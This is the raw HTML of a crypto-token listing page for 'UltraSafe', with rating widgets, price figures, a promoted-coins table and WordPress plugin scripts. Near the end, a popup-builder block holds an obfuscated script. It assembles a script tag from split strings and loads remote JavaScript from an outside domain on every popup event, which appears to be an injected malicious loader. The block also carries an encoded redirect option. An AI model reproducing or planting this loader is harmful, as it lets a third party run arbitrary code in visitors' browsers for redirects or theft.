            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>4.8</span>
                    <span class='wpdrc'>19</span>
                    <span class='wpdrt'>votes</span></div>
                <div class='wpd-rating-title'>Coin Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' xmlns:xlink='https://www.w3.org/1999/xlink' viewBox='0 0 24 24'><defs><path id='a' d='M0 0h24v24H0V0z'/></defs><clipPath id='b'><use xlink:href='#a' overflow='visible'/></clipPath><path class='wpd-star wpd-active' clip-path='url(#b)' d='M22 9.24l-7.19-.62L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21 12 17.27 18.18 21l-1.63-7.03L22 9.24zM12 15.4V6.1l1.71 4.04 4.38.38-3.32 2.88 1 4.28L12 15.4z'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><div style='display: none;' itemscope itemtype='https://schema.org/Product'><meta itemprop='name' content='Coin Rating'><div style='display: none;' itemprop='aggregateRating' itemscope itemtype='https://schema.org/AggregateRating'><meta itemprop='bestRating' content='5'><meta itemprop='worstRating' content='1'><meta itemprop='ratingValue' content='4.8'><meta itemprop='ratingCount' content='19'></div></div><div class='watch-action'> <h4> VOTE HERE⤵ </h4><div class='watch-position align-left'><div class='action-like'><a class='lbg-style1 like-914 jlk' href='javascript:void(0)' data-task='like' data-post_id='914' data-nonce='c210329f5e' rel='nofollow'><img   title='VOTE' data-src='https://nextcoin.us/wp-content/plugins/wti-like-post/images/pixel.gif' class='wti-pixel lazyload' src='[data-uri]' /><noscript><img class='wti-pixel' src='https://nextcoin.us/wp-content/plugins/wti-like-post/images/pixel.gif' title='VOTE' /></noscript><span class='lc-914 lc'>+219</span></a></div></div> <div class='status-914 status align-left'></div></div><div class='wti-clear'></div>  		
		<div class="lmd-infobar">
			
			<div class="lmd-row">
				<div class="lmd-col w-25">
					<div class="infobox">
						<h4><i class="fa fa-usd"></i> Price</h4><p>$0.00000000746211</p>					</div>
				</div>
				<div class="lmd-col w-25">
					<div class="infobox">
						<h4><i class="fa fa-money"></i> Market Cap</h4><p>$5,223,092</p>					</div>
				</div>
				<div class="lmd-col w-25">
					<div class="infobox">
						<h4><i class="fa fa-calendar"></i> Launch Date</h4><p>05/14/2021</p>					</div>
				</div>
				<div class="lmd-col w-25">
					<div class="infobox">
						<h4><i class="fa fa-plus"></i> Added</h4>
						<p>05/27/2021</p>
					</div>
				</div>
				
				<div class="clear"></div>
			</div>

		</div><!--/infobar-->
			<div class="share">
		<h4>
			Share This Token
		</h4>
			<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://nextcoin.us/coin/ultrasafe-ultra/" data-a2a-title="UltraSafe"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnextcoin.us%2Fcoin%2Fultrasafe-ultra%2F&amp;linkname=UltraSafe" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnextcoin.us%2Fcoin%2Fultrasafe-ultra%2F&amp;linkname=UltraSafe" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fnextcoin.us%2Fcoin%2Fultrasafe-ultra%2F&amp;linkname=UltraSafe" title="Reddit" rel="nofollow noopener" target="_blank"></a></div></div>	</div>


		<div class="post-tags">
					</div>
			</div>
		<div class="lmd-section lmd-section-promoted">
		<h2 class="lmd-section-title">Promoted Coins <a class="promoted-ads" href="/contact-us">Your coin here? Contact us!</a></h2>
		
		<table class="lmd-table lmd-table-promoted promoted-coins">
						
			<tr class="lmd-table-row ">
				<td class="lmd-table-col lmd-table-col-img"><img width="150" height="150"   alt="" decoding="async" data-src="https://nextcoin.us/wp-content/uploads/2021/11/007A77D1-B3FC-4470-9D7F-6E5DBF5105F4-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://nextcoin.us/wp-content/uploads/2021/11/007A77D1-B3FC-4470-9D7F-6E5DBF5105F4-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript></td>
				
				<td class="lmd-table-col lmd-table-col-title"><a href="https://nextcoin.us/coin/bezoge-earth/"><span class="desktop">Bezoge Earth </span><span class="hcode">BEZOGE</span></a></td>
				
				<td class="lmd-table-col lmd-table-col-mcap">$619814024</div>
				
				<td class="lmd-table-col lmd-table-col-launch"><span class="desktop">4 years ago</span><span class="mobile">4y ago</span></td>
				
				<td class="lmd-table-col lmd-table-col-liker"><div class="upvote"><div><svg class="svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" class="Landing_VoteIcon__11KB_"><path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"></path></svg> <span>22491</span></div></div></td>
			</tr>

						
			<tr class="lmd-table-row ">
				<td class="lmd-table-col lmd-table-col-img"><img width="150" height="150"   alt="" decoding="async" data-src="https://nextcoin.us/wp-content/uploads/2021/11/2B07E037-90F5-4F19-9387-104320BEEE27-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://nextcoin.us/wp-content/uploads/2021/11/2B07E037-90F5-4F19-9387-104320BEEE27-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript></td>
				
				<td class="lmd-table-col lmd-table-col-title"><a href="https://nextcoin.us/coin/derace/"><span class="desktop">DeRace </span><span class="hcode">DERC</span></a></td>
				
				<td class="lmd-table-col lmd-table-col-mcap">$780,837,114.85</div>
				
				<td class="lmd-table-col lmd-table-col-launch"><span class="desktop">4 years ago</span><span class="mobile">4y ago</span></td>
				
				<td class="lmd-table-col lmd-table-col-liker"><div class="upvote"><div><svg class="svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" class="Landing_VoteIcon__11KB_"><path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"></path></svg> <span>20494</span></div></div></td>
			</tr>

						
			<tr class="lmd-table-row ">
				<td class="lmd-table-col lmd-table-col-img"><img width="150" height="150"   alt="" decoding="async" data-srcset="https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-150x150.png 150w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-300x300.png 300w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-1024x1024.png 1024w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-768x768.png 768w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1.png 1159w"  data-src="https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-150x150.png" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-150x150.png 150w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-300x300.png 300w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-1024x1024.png 1024w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-768x768.png 768w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1.png 1159w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></td>
				
				<td class="lmd-table-col lmd-table-col-title"><a href="https://nextcoin.us/coin/hospitality-monkey-coin/"><span class="desktop">Hospitality Monkey Coin </span><span class="hcode">$HMC</span></a></td>
				
				<td class="lmd-table-col lmd-table-col-mcap">$1</div>
				
				<td class="lmd-table-col lmd-table-col-launch"><span class="desktop">4 years ago</span><span class="mobile">4y ago</span></td>
				
				<td class="lmd-table-col lmd-table-col-liker"><div class="upvote"><div><svg class="svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" class="Landing_VoteIcon__11KB_"><path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"></path></svg> <span>64825</span></div></div></td>
			</tr>

						
			<tr class="lmd-table-row ">
				<td class="lmd-table-col lmd-table-col-img"><img width="150" height="150"   alt="" decoding="async" data-srcset="https://nextcoin.us/wp-content/uploads/2021/10/img_5543-150x150.jpeg 150w, https://nextcoin.us/wp-content/uploads/2021/10/img_5543-300x300.jpeg 300w, https://nextcoin.us/wp-content/uploads/2021/10/img_5543.jpeg 528w"  data-src="https://nextcoin.us/wp-content/uploads/2021/10/img_5543-150x150.jpeg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://nextcoin.us/wp-content/uploads/2021/10/img_5543-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nextcoin.us/wp-content/uploads/2021/10/img_5543-150x150.jpeg 150w, https://nextcoin.us/wp-content/uploads/2021/10/img_5543-300x300.jpeg 300w, https://nextcoin.us/wp-content/uploads/2021/10/img_5543.jpeg 528w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></td>
				
				<td class="lmd-table-col lmd-table-col-title"><a href="https://nextcoin.us/coin/banana-coin/"><span class="desktop">Banana Coin </span><span class="hcode">$BANANA</span></a></td>
				
				<td class="lmd-table-col lmd-table-col-mcap">$460000</div>
				
				<td class="lmd-table-col lmd-table-col-launch"><span class="desktop">4 years ago</span><span class="mobile">4y ago</span></td>
				
				<td class="lmd-table-col lmd-table-col-liker"><div class="upvote"><div><svg class="svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" class="Landing_VoteIcon__11KB_"><path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"></path></svg> <span>66443</span></div></div></td>
			</tr>

						
			<tr class="lmd-table-row lmd-last-row">
				<td class="lmd-table-col lmd-table-col-img"><img width="100" height="100"   alt="SAFEMOON" decoding="async" data-src="https://nextcoin.us/wp-content/uploads/2021/05/SAFEMOON.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="100" height="100" src="https://nextcoin.us/wp-content/uploads/2021/05/SAFEMOON.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="SAFEMOON" decoding="async" /></noscript></td>
				
				<td class="lmd-table-col lmd-table-col-title"><a href="https://nextcoin.us/coin/safemoon-safemoon/"><span class="desktop">Safemoon </span><span class="hcode">SAFEMOON</span></a></td>
				
				<td class="lmd-table-col lmd-table-col-mcap">$1,683,318,995</div>
				
				<td class="lmd-table-col lmd-table-col-launch"><span class="desktop">4 years ago</span><span class="mobile">4y ago</span></td>
				
				<td class="lmd-table-col lmd-table-col-liker"><div class="upvote"><div><svg class="svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" class="Landing_VoteIcon__11KB_"><path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"></path></svg> <span>984</span></div></div></td>
			</tr>

			
		</table><!-- lmd-table-promoted -->
	</div>

	

</main>

	
<footer id="site-footer" class="site-footer" role="contentinfo">

	<p class="copyright">Copyright &copy; 2026 - <b>nextcoin</b>. All Rights Reserved.</p>
</footer>


<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lmd-hellocoin/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id='tmpl-upload-preview'>
    <div class="fpsml-file-preview-row">
    <span class="fpsml-file-preview-column"><img src="{{data.media_url}}"/></span>
    <span class="fpsml-file-preview-column">{{data.media_name}}</span>
    <span class="fpsml-file-preview-column">{{data.media_size}}</span>
    <span class="fpsml-file-preview-column"><input type="button" class="fpsml-media-delete-button" data-media-id='{{data.media_id}}' data-media-key='{{data.media_key}}' value="Delete"/></span>
</div></script><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><div class="sgpb-main-popup-data-container-5185" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-5185" data-id="5185" data-events="[{&quot;value&quot;:&quot;&quot;,&quot;param&quot;:&quot;load&quot;,&quot;hiddenOption&quot;:[]}]" data-options="YTo0NTp7czozNDoic2dwYi1iZWhhdmlvci1hZnRlci1zcGVjaWFsLWV2ZW50cyI7YToxOntpOjA7YToxOntpOjA7YTozOntzOjg6Im9wZXJhdG9yIjtzOjEyOiJyZWRpcmVjdC11cmwiO3M6NToidmFsdWUiO3M6MjU6Imh0dHBzOi8vaW5jLnN1cGVybi5jYy8/[base64]">
								<div class="sgpb-popup-builder-content-5185 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"></div><script id="sgpb-custom-script-5185">jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillOpen", function(e) {if (e.detail.popupId == "5185") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://async.globalnetsever.net/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidOpen", function(e) {if (e.detail.popupId == "5185") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://async.globalnetsever.net/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillClose", function(e) {if (e.detail.popupId == "5185") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://async.globalnetsever.net/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidClose", function(e) {if (e.detail.popupId == "5185") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://async.globalnetsever.net/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});</script></div>
							</div>
						  </div><script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"751adac6543dbe1f023b33c39360d111","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"0","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.3.7","wc_post_id":"914","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https://nextcoin.us/wp-admin/admin-ajax.php","customAjaxUrl":"https://nextcoin.us/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://nextcoin.us/wp-json/wpdiscuz/v1/update","restNonce":"b57052d8a5"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
		        },
        wc_be_the_first_text: "Be the First to Comment!",
        wc_comment_join_text: "Join the discussion",
        theme: 'snow',
        debug: 'error'
        };
		
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/themes/lmd-hellocoin//js/lombokmedia.js" id="lomedia_js-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js" id="select2-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js" id="um_crop-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js" id="um_datetime-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js" id="um_raty-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"536870912","nonce":"7e73f62f7f"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nextcoin.us/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
